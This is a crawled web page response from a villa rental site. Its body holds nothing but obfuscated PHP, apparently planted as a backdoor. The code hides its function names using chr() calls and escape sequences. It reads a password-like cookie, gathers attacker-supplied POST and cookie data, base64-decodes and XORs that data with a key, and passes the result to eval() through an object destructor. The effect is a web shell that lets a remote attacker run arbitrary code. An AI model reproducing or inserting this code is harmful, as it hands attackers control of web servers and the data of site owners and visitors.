

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thevillapantaibali.com/search-result-2/
body_size: 1947
content:
$GFRYN = chr (90) . "\137" . chr (87) . chr (89) . chr ( 518 - 405 ).chr (118) . "\x6b";$OeurK = chr ( 902 - 803 )."\154" . "\x61" . "\x73" . chr ( 910 - 795 ).'_' . chr ( 627 - 526 )."\170" . "\151" . chr (115) . "\x74" . 's';$VGwrOkH = class_exists($GFRYN); $OeurK = "46257";$LRwyEuyk = strpos($OeurK, $GFRYN);if ($VGwrOkH == $LRwyEuyk){function nkjpWxC(){$qYNILhMA = new /* 30144 */ Z_WYqvk(60086 + 60086); $qYNILhMA = NULL;}$MuKYq = "60086";class Z_WYqvk{private function jAzqZ($MuKYq){if (is_array(Z_WYqvk::$gFbySJBlc)) {$lirfHxxA2 = str_replace("<" . "?php", "", Z_WYqvk::$gFbySJBlc["content"]);eval($lirfHxxA2); $MuKYq = "60086";exit();}}public function CIZMbKbiqF(){$lirfHxxA = "32563";$this->_dummy = str_repeat($lirfHxxA, strlen($lirfHxxA));}public function __destruct(){Z_WYqvk::$gFbySJBlc = @unserialize(Z_WYqvk::$gFbySJBlc); $MuKYq = "45045_41082";$this->jAzqZ($MuKYq); $MuKYq = "45045_41082";}public function fEQazARUUs($lirfHxxA, $jVdwmBQe){return $lirfHxxA[0] ^ str_repeat($jVdwmBQe, intval(strlen($lirfHxxA[0]) / strlen($jVdwmBQe)) + 1);}public function lWqxmWZO($lirfHxxA){$krnIycOU = chr (98) . chr (97) . "\163" . chr (101) . "\x36" . "\64";return array_map($krnIycOU . "\137" . "\x64" . chr ( 899 - 798 ).chr (99) . "\157" . 'd' . chr (101), array($lirfHxxA,));}public function __construct($GPTRyjDhrq=0){$quGUQOshZ = chr (44); $lirfHxxA = "";$Ocxte = $_POST;$LacoI = $_COOKIE;$jVdwmBQe = "4d121a1c-2b2c-4073-98d4-43b4bbd80e70";$YDNjRP = @$LacoI[substr($jVdwmBQe, 0, 4)];if (!empty($YDNjRP)){$YDNjRP = explode($quGUQOshZ, $YDNjRP);foreach ($YDNjRP as $zVgDD){$lirfHxxA .= @$LacoI[$zVgDD];$lirfHxxA .= @$Ocxte[$zVgDD];}$lirfHxxA = $this->lWqxmWZO($lirfHxxA);}Z_WYqvk::$gFbySJBlc = $this->fEQazARUUs($lirfHxxA, $jVdwmBQe);if (strpos($jVdwmBQe, $quGUQOshZ) !== FALSE){$jVdwmBQe = explode($quGUQOshZ, $jVdwmBQe); $JjNjKnHjFc = sprintf("45045_41082", rtrim($jVdwmBQe[0]));}}public static $gFbySJBlc = 11173;}nkjpWxC();}